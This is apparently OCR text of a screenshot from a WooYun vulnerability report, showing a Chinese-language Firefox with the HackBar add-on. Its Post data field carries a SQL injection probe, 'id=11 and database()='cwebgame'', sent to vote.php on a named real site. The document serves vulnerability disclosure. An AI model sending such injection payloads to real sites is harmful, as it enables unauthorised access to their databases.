 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.cw..._hd/vote.php × +
www.cwan.com/zt/ktpd_hd/vote.php
访问最多 火狐官方站点 常用网址 收藏到有道云笔记
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.cwan.com/zt/ktpd_hd/vote.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=mdown&id=11 and database()='cwebgame'
-1
www.wooyun.org